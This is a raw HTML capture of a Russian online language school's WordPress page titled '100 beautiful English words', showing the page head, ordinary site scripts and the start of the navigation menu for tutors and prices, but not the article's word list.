

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://repetitoronline.com/100-krasivyh-anglijskih-slov/
body_size: 17951
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://repetitoronline.com/xmlrpc.php">
		
	<!-- This site is optimized with the Yoast SEO Premium plugin v14.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>100 красивых английских слов | Мультиглот</title>
	<meta name="description" content="100 красивых английских слов" />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://repetitoronline.com/100-krasivyh-anglijskih-slov/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="100 красивых английских слов | Мультиглот" />
	<meta property="og:description" content="100 красивых английских слов" />
	<meta property="og:url" content="https://repetitoronline.com/100-krasivyh-anglijskih-slov/" />
	<meta property="og:site_name" content="Мультиглот" />
	<meta property="article:published_time" content="2016-12-02T23:56:06+00:00" />
	<meta property="article:modified_time" content="2020-02-13T19:14:53+00:00" />
	<meta property="og:image" content="https://repetitoronline.com/wp-content/uploads/2019/05/sto-krasivyh-anglijskih-slov.jpg" />
	<meta property="og:image:width" content="2400" />
	<meta property="og:image:height" content="1600" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://repetitoronline.com/#organization","name":"\u0420\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440 \u043e\u043d\u043b\u0430\u0439\u043d","url":"https://repetitoronline.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://repetitoronline.com/#logo","inLanguage":"ru-RU","url":"https://repetitoronline.com/wp-content/uploads/2019/03/multiglot-sign-ico.png","width":512,"height":512,"caption":"\u0420\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440 \u043e\u043d\u043b\u0430\u0439\u043d"},"image":{"@id":"https://repetitoronline.com/#logo"}},{"@type":"WebSite","@id":"https://repetitoronline.com/#website","url":"https://repetitoronline.com/","name":"\u041c\u0443\u043b\u044c\u0442\u0438\u0433\u043b\u043e\u0442","description":"\u041e\u043d\u043b\u0430\u0439\u043d-\u0448\u043a\u043e\u043b\u0430 \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0445 \u044f\u0437\u044b\u043a\u043e\u0432. \u0420\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440 \u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u043e\u0433\u043e","publisher":{"@id":"https://repetitoronline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://repetitoronline.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://repetitoronline.com/100-krasivyh-anglijskih-slov/#primaryimage","inLanguage":"ru-RU","url":"https://repetitoronline.com/wp-content/uploads/2019/05/sto-krasivyh-anglijskih-slov.jpg","width":2400,"height":1600,"caption":"\u0441\u0442\u043e-\u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0445-\u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0445-\u0441\u043b\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0432\u0441\u0435\u0434\u043d\u0435\u0432\u043d\u043e\u0433\u043e \u043e\u0431\u0449\u0435\u043d\u0438\u044f"},{"@type":"WebPage","@id":"https://repetitoronline.com/100-krasivyh-anglijskih-slov/#webpage","url":"https://repetitoronline.com/100-krasivyh-anglijskih-slov/","name":"100 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0445 \u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0445 \u0441\u043b\u043e\u0432 | \u041c\u0443\u043b\u044c\u0442\u0438\u0433\u043b\u043e\u0442","isPartOf":{"@id":"https://repetitoronline.com/#website"},"primaryImageOfPage":{"@id":"https://repetitoronline.com/100-krasivyh-anglijskih-slov/#primaryimage"},"datePublished":"2016-12-02T23:56:06+00:00","dateModified":"2020-02-13T19:14:53+00:00","description":"100 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0445 \u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0445 \u0441\u043b\u043e\u0432","breadcrumb":{"@id":"https://repetitoronline.com/100-krasivyh-anglijskih-slov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://repetitoronline.com/100-krasivyh-anglijskih-slov/"]}]},{"@type":"BreadcrumbList","@id":"https://repetitoronline.com/100-krasivyh-anglijskih-slov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://repetitoronline.com/","url":"https://repetitoronline.com/","name":"\u0420\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440\u044b \u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u043e\u043d\u043b\u0430\u0439\u043d. \u0428\u043a\u043e\u043b\u0430 \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0445 \u044f\u0437\u044b\u043a\u043e\u0432"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://repetitoronline.com/100-krasivyh-anglijskih-slov/","url":"https://repetitoronline.com/100-krasivyh-anglijskih-slov/","name":"100 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0445 \u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0445 \u0441\u043b\u043e\u0432"}}]},{"@type":"Article","@id":"https://repetitoronline.com/100-krasivyh-anglijskih-slov/#article","isPartOf":{"@id":"https://repetitoronline.com/100-krasivyh-anglijskih-slov/#webpage"},"author":{"@id":"https://repetitoronline.com/#/schema/person/46fa23849142ee3e511663c29cc75230"},"headline":"100 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0445 \u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0445 \u0441\u043b\u043e\u0432","datePublished":"2016-12-02T23:56:06+00:00","dateModified":"2020-02-13T19:14:53+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://repetitoronline.com/100-krasivyh-anglijskih-slov/#webpage"},"publisher":{"@id":"https://repetitoronline.com/#organization"},"image":{"@id":"https://repetitoronline.com/100-krasivyh-anglijskih-slov/#primaryimage"},"articleSection":"\u0423\u0440\u043e\u043a\u0438 \u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u043e\u0433\u043e","inLanguage":"ru-RU"},{"@type":["Person"],"@id":"https://repetitoronline.com/#/schema/person/46fa23849142ee3e511663c29cc75230","name":"multiglot.crm@gmail.com","image":{"@type":"ImageObject","@id":"https://repetitoronline.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/ef2149bdda53596e4336ea3acc63427f?s=96&d=mm&r=g","caption":"multiglot.crm@gmail.com"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Мультиглот &raquo; Лента" href="https://repetitoronline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Мультиглот &raquo; Лента комментариев" href="https://repetitoronline.com/comments/feed/" />
<meta property="og:image" content="https://repetitoronline.com/wp-content/uploads/2019/05/sto-krasivyh-anglijskih-slov.jpg"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/repetitoronline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='https://repetitoronline.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://repetitoronline.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://repetitoronline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://repetitoronline.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css'  href='https://repetitoronline.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://repetitoronline.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='trx_addons-icons-css'  href='https://repetitoronline.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='swiperslider-css'  href='https://repetitoronline.com/wp-content/plugins/trx_addons/js/swiper/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://repetitoronline.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='trx_addons-css'  href='https://repetitoronline.com/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link rel='stylesheet' id='trx_addons-animation-css'  href='https://repetitoronline.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-plugin-style-css'  href='https://repetitoronline.com/wp-content/plugins/tutor-plugin/css/tutor-plugin.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-plugin-colors-css'  href='https://repetitoronline.com/wp-content/plugins/tutor-plugin/css/colors.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-plugin-fontello-style-css'  href='https://repetitoronline.com/wp-content/plugins/tutor-plugin/css/fontello/css/fontello.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='smarthead-font-google_fonts-css'  href='https://fonts.googleapis.com/css?family=Titillium+Web%3A400%2C600%2C700%7CSanchez%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://repetitoronline.com/wp-content/themes/smarthead/css/fontello/css/fontello-embedded.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='smarthead-main-css'  href='https://repetitoronline.com/wp-content/themes/smarthead/style.css' type='text/css' media='all' />
<style id='smarthead-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://repetitoronline.com/wp-content/uploads/2019/05/anglijskij-dlya-puteshestvij-razgovornye-frazy-370x208.jpg); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://repetitoronline.com/wp-content/uploads/2016/12/novaya-zhizn-v-2018-godu-izuchenie-yazyka--370x208.jpg); }
</style>
<link rel='stylesheet' id='smarthead-colors-css'  href='https://repetitoronline.com/wp-content/themes/smarthead/css/__colors.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='smarthead-styles-css'  href='https://repetitoronline.com/wp-content/themes/smarthead/css/__styles.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://repetitoronline.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://repetitoronline.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='smarthead-responsive-css'  href='https://repetitoronline.com/wp-content/themes/smarthead/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://repetitoronline.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://repetitoronline.com/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.3.2' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://repetitoronline.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.3.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://repetitoronline.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://repetitoronline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://repetitoronline.com/wp-json/wp/v2/posts/1288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://repetitoronline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://repetitoronline.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://repetitoronline.com/?p=1288' />
<link rel="alternate" type="application/json+oembed" href="https://repetitoronline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frepetitoronline.com%2F100-krasivyh-anglijskih-slov%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://repetitoronline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frepetitoronline.com%2F100-krasivyh-anglijskih-slov%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'f81817ed92';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://repetitoronline.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://repetitoronline.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://repetitoronline.com/wp-content/uploads/2019/03/cropped-multiglot-sign-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://repetitoronline.com/wp-content/uploads/2019/03/cropped-multiglot-sign-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://repetitoronline.com/wp-content/uploads/2019/03/cropped-multiglot-sign-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://repetitoronline.com/wp-content/uploads/2019/03/cropped-multiglot-sign-ico-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel_top {
    display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-1288 single-format-standard body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_hide expand_content header_style_header-default header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-5.7 vc_responsive">

	
	<div class="body_wrap">
		<div class="page_wrap">

			<header class="top_panel top_panel_default without_bg_image with_featured_image header-dark scheme_default">    <div class="top_panel_top">
        <div class="content_wrap">
            <a href="#trx_addons_login_popup" class="trx_addons_popup_link trx_addons_login_link "><span class="sc_layouts_item_icon sc_layouts_login_icon trx_addons_icon-user-alt"></span><span class="sc_layouts_item_details sc_layouts_login_details">Login</span></a>        </div>
    </div>
<div class="top_panel_navi sc_layouts_row sc_layouts_row_type_normal sc_layouts_row_fixed
			scheme_default">
	<div class="content_wrap">
		<div class="columns_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left column-1_4">
				<div class="sc_layouts_item"><a class="sc_layouts_logo" href="https://repetitoronline.com/"><img src="https://repetitoronline.com/wp-content/uploads/2019/08/multiglot-logo-en-440x90_2019.png"  width="440" height="90"></a></div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left column-3_4">
				<div class="sc_layouts_item">
					<nav class="menu_main_nav_area sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a href="/tutors/"><span>Репетиторы</span></a>
<ul class="sub-menu"><li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-has-children menu-item-2436"><a href="https://repetitoronline.com/tutor_tag/english-by-skype-online/"><span>Английский</span></a>
	<ul class="sub-menu"><li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2437"><a href="https://repetitoronline.com/tutor_tag/business-english/"><span>Бизнес английский</span></a></li><li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2438"><a href="https://repetitoronline.com/tutor_tag/english-for-children/"><span>Английский для детей</span></a></li><li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2440"><a href="https://repetitoronline.com/tutor_tag/toefl-ielts-exams-pet-pte-fce-cae/"><span>Экзамены TOEFL, IELTS</span></a></li></ul>
</li><li id="menu-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2439"><a href="https://repetitoronline.com/tutor_tag/deutsch-by-skype-online/"><span>Немецкий</span></a></li><li id="menu-item-2441" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2441"><a href="https://repetitoronline.com/tutor_tag/spanish-by-skype-online/"><span>Испанский</span></a></li><li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2442"><a href="https://repetitoronline.com/tutor_tag/french-by-skype-online/"><span>Французский</span></a></li><li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2443"><a href="https://repetitoronline.com/tutor_tag/italian-by-skype-online/"><span>Итальянский</span></a></li><li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2444"><a href="https://repetitoronline.com/tutor_tag/math-by-skype-online/"><span>Математика</span></a></li><li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2445"><a href="https://repetitoronline.com/tutor_tag/russian-by-skype-online/"><span>Русский язык и литература</span></a></li><li id="menu-item-2453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2453"><a href="/tutor_tag/polskij/"><span>Польский</span></a></li><li id="menu-item-2766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2766"><a href="/tutor_tag/chinese-by-skype-online/"><span>Китайский</span></a></li></ul>
</li><li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106"><a href="/payment-online-lessons-english/"><span>Цены</span></a>
<ul class="sub-menu"><li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2275"><a href="https://repetitoronline.com/payment-online-lessons-english/"><span>Английский</span></a>
	<ul class="sub-menu"><li id="menu-item-2273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2273"><a href="https://repetitoronline.com/payment-online-lessons-english/"><span>Общий курс онлайн</span></a></li><li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2292"><a href="https://repetitoronline.com/payment-online-lessons-english/"><span>Английский для детей</span></a></li><li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a href="https://repetitoronline.com/biznes-anglijskij-uroki-delovogo-anglijskogo-onlajn-po-skajpu/"><span>Бизнес английский</span></a></li><li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://repetitoronline.com/podgotovka-k-ekzamenam-toefl-ielts-stoimost-urokov/"><span>Экзамены TOEFL, IELTS</span></a></li><li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://repetitoronline.com/podgotovka-k-ekzamenam-toefl-ielts-stoimost-urokov/"><span>Экзамены FCE, PET, PTE</span></a></li><li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://repetitoronline.com/payment-online-lessons-english/"><span>Экзамены ЗНО, ЕГЭ</span></a></li></ul>
